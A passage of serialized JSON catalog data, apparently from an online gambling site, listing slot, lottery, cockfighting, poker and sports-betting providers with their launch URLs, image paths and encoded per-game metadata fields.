EMINI","gemini_rng","http://gemini.3mplay2.net/launchgame","gemini","RngProviders/{{device}}/{{type}}/gemini.jpg",{"game_id":"sk","category":"ru","game_name":"sl","game_brand":"sl","game_code":"sm","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"sn","seq":"cs","brand_slug":"so","category_slug":"rz","display_name":"sl","img_src":"sp","image":"sm","group":"s1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"so"},190,"dragoon_rng","RngProviders/{{device}}/{{type}}/dragoon_rng.png",{"game_id":"sr","category":"ru","game_name":"iq","game_brand":"iq","game_code":"ss","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"is","seq":"d1","brand_slug":"iu","category_slug":"rz","display_name":"iq","img_src":"st","group":"s1","image":"ss","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"iu"},227,"miki_rng","RngProviders/{{device}}/{{type}}/miki_rng.png",{"game_id":"sv","category":"ru","game_name":"rl","game_brand":"rl","game_code":"sw","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"rn","seq":"d9","brand_slug":"rp","category_slug":"rz","display_name":"rl","img_src":"sx","group":"s1","image":"sw","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"rp"},"1738001","Chicky Run","pgsoft_rng","chicky-run","RngProviders/{{device}}/{{type}}/chickyrun.png","pgsoft_rng/1738001",{"game_id":"sz","category":"ru","game_name":"t0","game_brand":"bl","game_code":"t1","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bn","seq":"dh","brand_slug":"t2","category_slug":"rz","display_name":"bl","parent_game_code":"t1","img_src":"t3","image":"t4","group":"s1","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"t2"},165,"bgaming_rng","RngProviders/{{device}}/{{type}}/bgaming_rng.jpg",{"game_id":"t6","category":"ru","game_name":"kk","game_brand":"kk","game_code":"t7","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"km","seq":"dp","brand_slug":"ko","category_slug":"rz","display_name":"kk","img_src":"t8","group":"s1","image":"t7","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ko"},222,"evoplay_rng","RngProviders/{{device}}/{{type}}/evoplay_rng.jpg",{"game_id":"ta","category":"ru","game_name":"n2","game_brand":"n2","game_code":"tb","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"n4","seq":"dw","brand_slug":"n6","category_slug":"rz","display_name":"n2","img_src":"tc","group":"s1","image":"tb","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"n6"},146,"SPRIBE","spribe_rng","http://spribe.3mplay2.net/launch","spribe",{"game_id":"te","category":"ru","game_name":"tf","game_brand":"tf","game_code":"tg","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"th","seq":"e3","brand_slug":"ti","category_slug":"rz","display_name":"tf","img_src":"9f","image":"tg","group":"s1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ti"},203,"smartsoft_rng",{"game_id":"tk","category":"ru","game_name":"m0","game_brand":"m0","game_code":"tl","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"m2","seq":"eb","brand_slug":"m4","category_slug":"rz","display_name":"m0","img_src":"m5","group":"s1","image":"m1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"m4"},213,"pt_rng","RngProviders/{{device}}/{{type}}/pt_rng.jpg",{"game_id":"tn","category":"ru","game_name":"d6","game_brand":"d6","game_code":"to","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"d8","seq":"ek","brand_slug":"da","category_slug":"rz","display_name":"d6","img_src":"tp","group":"s1","image":"to","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"da"},138,"KSGAMING","ksgaming_rng","http://ksgaming.3mplay2.net/launch_url","ks-gaming","RngProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"tr","category":"ru","game_name":"ts","game_brand":"ts","game_code":"tt","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"tu","seq":"f2","brand_slug":"tv","category_slug":"rz","display_name":"ts","img_src":"tw","image":"tt","is_hidden":"9x","group":"s1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"tv"},["s2","s5","s8","sc","sf","sj","sq","su","sy","t5","t9","td","tj","tm","tq","tx"],"41","lottery_n","12D","HKGP NUMBER GAMES","hkgp_number","http://hkgp.3mplay2.net/launch_game","12d","live","LiveProviders/{{device}}/{{type}}/12D.jpg","lottery/live_virtual_lottery560x220.png?v=2","hkgp_number/41","Live Virtual Lottery","hkgp-bingo",{"game_id":"tz","category":"u0","game_name":"u1","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"9o","brand_slug":"u5","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"u7","img_src_large":"u8","image":"u9","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"42","24D","24d","LiveProviders/{{device}}/{{type}}/24D.jpg","hkgp_number/42",{"game_id":"ud","category":"u0","game_name":"ue","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"bo","brand_slug":"uf","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"ug","img_src_large":"u8","image":"uh","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"44","36D","36d","LiveProviders/{{device}}/{{type}}/36D.jpg","hkgp_number/44",{"game_id":"uj","category":"u0","game_name":"uk","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"bs","brand_slug":"ul","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"um","img_src_large":"u8","image":"un","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"43","48D","48d","LiveProviders/{{device}}/{{type}}/48D.jpg","hkgp_number/43",{"game_id":"up","category":"u0","game_name":"uq","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"c3","brand_slug":"ur","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"us","img_src_large":"u8","image":"ut","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"173","60D","60d","LiveProviders/{{device}}/{{type}}/60D.png","hkgp_number/173",{"game_id":"uv","category":"u0","game_name":"uw","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"ux","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"uy","img_src_large":"u8","image":"uz","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"46","Sicbo","sicbo","LiveProviders/{{device}}/{{type}}/sicbo.png","hkgp_number/46",{"game_id":"v1","category":"u0","game_name":"v2","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"v3","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"v4","img_src_large":"u8","image":"v5","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"49","Oglok Ball","oglokball","LiveProviders/{{device}}/{{type}}/oglokball.png","hkgp_number/49",{"game_id":"v7","category":"u0","game_name":"v8","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"v9","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"va","img_src_large":"u8","image":"vb","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"159","Oglok Dice","oglokdice","LiveProviders/{{device}}/{{type}}/oglokdice.png","hkgp_number/159",{"game_id":"vd","category":"u0","game_name":"ve","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"vf","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"vg","img_src_large":"u8","image":"vh","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"155","6 Colors","6colors","LiveProviders/{{device}}/{{type}}/6colors.png","hkgp_number/155",{"game_id":"vj","category":"u0","game_name":"vk","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"vl","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"vm","img_src_large":"u8","image":"vn","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"160","12 Colors","12colors","LiveProviders/{{device}}/{{type}}/12colors.png","hkgp_number/160",{"game_id":"vp","category":"u0","game_name":"vq","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"vr","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"vs","img_src_large":"u8","image":"vt","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},"197","ABJAD","abjad","LiveProviders/{{device}}/{{type}}/abjad.png","hkgp_number/197",{"game_id":"vv","category":"u0","game_name":"vw","game_brand":"u2","game_code":"u3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"u4","seq":"cc","brand_slug":"vx","category_slug":"u6","display_name":"u2","isCO":"9y","img_src":"vy","img_src_large":"u8","image":"vz","group":"ua","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"9x","__brand_slug":"ub","parent_game_code":"u3","play_type":"9j"},179,"LV NUMBER GAME","MPO NUMBER GAMES","mpo_number","http://loterylive.3mplay2.net/launch_url","mpo","LotteryProviders/{{device}}/{{type}}/MPO_Number.png","lottery/racing_car560x220.png?v=2",{"game_id":"w1","category":"u0","game_name":"w2","game_brand":"w3","game_code":"w4","maintenance":"9o","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9o","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"qt","game_launch_link":"w5","seq":"cc","brand_slug":"w6","category_slug":"u6","display_name":"w3","isCO":"9y","img_src":"w7","img_src_large":"w8","group":"ua","image":"w4","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"w6"},85,"cockfight","SV388","Cfsv388","sv388_cf","http://sv388.3mplay2.net/playGame","sv388","CFProviders/{{device}}/{{type}}/cock_sv388.jpg?v=1.0","Cockfight",{"game_id":"wa","category":"wb","game_name":"wc","game_brand":"wd","game_code":"we","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"wf","seq":"cs","brand_slug":"wg","category_slug":"u6","display_name":"wc","isCO":"9y","img_src":"wh","image":"we","group":"wi","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"wg"},166,"WS168","ws168_cf","https://ws168.3mplay2.net/game_launch","ws168","CFProviders/{{device}}/{{type}}/ws168_cf.jpg?v=1.0",{"game_id":"wk","category":"wb","game_name":"wl","game_brand":"wl","game_code":"wm","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"wn","seq":"d1","brand_slug":"wo","category_slug":"u6","display_name":"wl","isCO":"9y","img_src":"wp","image":"wm","group":"wi","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"wo"},212,"JMARBLE","jmarble_rng","http://jmarble.3mplay2.net/launch_game","jmarble","RngProviders/{{device}}/{{type}}/jmarble_rng.jpg",{"game_id":"wr","category":"ru","game_name":"ws","game_brand":"ws","game_code":"wt","maintenance":"9o","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9o","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"qt","game_launch_link":"wu","seq":"d9","brand_slug":"wv","category_slug":"u6","display_name":"ws","img_src":"ww","group":"s1","image":"wt","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"wv"},198,"GA28","ga28_cockfight","http://ga28.3mplay2.net/launchgame","ga28","CFProviders/{{device}}/{{type}}/GA28.jpg",{"game_id":"wy","category":"wb","game_name":"wz","game_brand":"wz","game_code":"x0","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"x1","seq":"d9","brand_slug":"x2","category_slug":"u6","display_name":"wz","isCO":"9y","img_src":"x3","image":"x0","group":"wi","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"x2"},224,"ezugi_rng","RngProviders/{{device}}/{{type}}/ezugi_rng.png",{"game_id":"x5","category":"ru","game_name":"qg","game_brand":"qg","game_code":"x6","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"qi","seq":"et","brand_slug":"qj","category_slug":"u6","display_name":"qg","img_src":"x7","group":"s1","image":"x6","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"qj"},["uc","ui","uo","uu","v0","v6","vc","vi","vo","vu","w0","w9","wj","wq","wx","x4","x8"],"TXP","p2p","Texas Poker","1GPOKER","1g_p2p","http://1gpoker.3mplay2.net/gameLobby","texas-poker","poker","P2PProviders/{{device}}/{{type}}/poker_tpoker.jpg","poker/1g_poker560x220.png","1g_p2p/TXP","1gaming",{"v1":"xa"},{"game_id":"xa","category":"xb","game_name":"xc","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"xg","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"xi","img_src_large":"xj","image":"xk","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"xm","play_type":"9j","parent_game_code":"xe"},"PKD","Poker Dealer","poker-dealer","P2PProviders/{{device}}/{{type}}/poker_omaha.jpg","1g_p2p/PKD",{"v1":"xo"},{"game_id":"xo","category":"xb","game_name":"xp","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"xq","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"xr","img_src_large":"xj","image":"xs","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"xt","parent_game_code":"xe","play_type":"9j"},"BCR","Baccarat Dealer","baccarat-dealer","P2PProviders/{{device}}/{{type}}/poker_baccarat.jpg","1g_p2p/BCR",{"v1":"xv"},{"game_id":"xv","category":"xb","game_name":"xw","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"xx","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"xy","img_src_large":"xj","image":"xz","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"y0","parent_game_code":"xe","play_type":"9j"},"BCM","Ceme Dealer","ceme-dealer","P2PProviders/{{device}}/{{type}}/poker_cemed.jpg","1g_p2p/BCM",{"v1":"y2"},{"game_id":"y2","category":"xb","game_name":"y3","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"y4","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"y5","img_src_large":"xj","image":"y6","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"y7","parent_game_code":"xe","play_type":"9j"},"CMK","Ceme Take Turn","ceme-take-turn","P2PProviders/{{device}}/{{type}}/poker_cemek.jpg","1g_p2p/CMK",{"v1":"y9"},{"game_id":"y9","category":"xb","game_name":"ya","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"yb","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"yc","img_src_large":"xj","image":"yd","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"ye","parent_game_code":"xe","play_type":"9j"},"DQQ","Domino QQ","domino-qq","P2PProviders/{{device}}/{{type}}/poker_dqq.jpg","1g_p2p/DQQ",{"v1":"yg"},{"game_id":"yg","category":"xb","game_name":"yh","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"yi","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"yj","img_src_large":"xj","image":"yk","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"yl","parent_game_code":"xe","play_type":"9j"},"CPS","13 Cards","cards-13","P2PProviders/{{device}}/{{type}}/poker_13c.jpg","1g_p2p/CPS",{"v1":"yn"},{"game_id":"yn","category":"xb","game_name":"yo","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"yp","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"yq","img_src_large":"xj","image":"yr","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"ys","parent_game_code":"xe","play_type":"9j"},"BCP","13 Cards Dealer","cards-dealer-13","P2PProviders/{{device}}/{{type}}/poker_13cd.jpg","1g_p2p/BCP",{"v1":"yu"},{"game_id":"yu","category":"xb","game_name":"yv","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"yw","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"yx","img_src_large":"xj","image":"yy","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"yz","parent_game_code":"xe","play_type":"9j"},"CPS2","3 Cards","P2PProviders/{{device}}/{{type}}/poker_3c.jpg","1g_p2p/CPS2",{"v1":"z1"},{"game_id":"z1","category":"xb","game_name":"z2","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"yp","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"z3","img_src_large":"xj","image":"z4","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"z5","parent_game_code":"xe","play_type":"9j"},"BCP2","3 Cards Dealer","cards-dealer-3","P2PProviders/{{device}}/{{type}}/poker_3cd.jpg","1g_p2p/BCP2",{"v1":"z7"},{"game_id":"z7","category":"xb","game_name":"z8","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"z9","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"za","img_src_large":"xj","image":"zb","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"zc","parent_game_code":"xe","play_type":"9j"},"BSK","Sakong","sakong","P2PProviders/{{device}}/{{type}}/poker_sakong.jpg","1g_p2p/BSK",{"v1":"ze"},{"game_id":"ze","category":"xb","game_name":"zf","game_brand":"xd","game_code":"xe","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"xf","seq":"bo","brand_slug":"zg","category_slug":"xh","display_name":"xd","isCO":"9y","img_src":"zh","img_src_large":"xj","image":"zi","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"xl","provider_gid":"zj","parent_game_code":"xe","play_type":"9j"},["xn","xu","y1","y8","yf","ym","yt","z0","z6","zd","zk"],91,"sports","CMD SPORTS","CMD368","cmds_sport","http://cmd.3mplay2.net/playGame","cmd","SportsProviders/{{device}}/{{type}}/cmd_sport.jpg?v=1",{"game_id":"zm","category":"zn","game_name":"zo","game_brand":"zp","game_code":"zq","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"zr","seq":"9o","brand_slug":"zs","category_slug":"zn","display_name":"zp","img_src":"zt","image":"zq","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"zs"},141,"WBET Sport","WBET","wbet_sport","https://wbet.3mplay2.net/game_launch","wbet","SportsProviders/{{device}}/{{type}}/sport_wbet.png",{"game_id":"zv","category":"zn","game_name":"zw","game_brand":"zx","game_code":"zy","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"zz","seq":"bo","brand_slug":"100","category_slug":"zn","display_name":"zx","img_src":"101","image":"zy","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"100"},"SBO SPORTS","SBO-SPORTS","sbo_sport_new","SportsProviders/{{device}}/{{type}}/sport_sbo.jpg?v=9",{"game_id":"mq","category":"zn","game_name":"103","game_brand":"104","game_code":"105","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"nc","seq":"bs","brand_slug":"ne","category_slug":"zn","display_name":"104","isNew":"92","isCO":"9y","img_src":"106","image":"105","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isLive":"92","__brand_slug":"ne"},62,"SABA SPORTS","IBC","ibc_sport","http://ibc.3mplay2.net/launch_game","ibc","SportsProviders/{{device}}/{{type}}/ibc_sport.jpg?v=2.9",{"game_id":"108","category":"zn","game_name":"109","game_brand":"10a","game_code":"10b","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"10c","seq":"bs","brand_slug":"10d","category_slug":"zn","display_name":"10a","isCO":"9y","img_src":"10e","image":"10b","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"10d"},"UNITED GAMING","UG 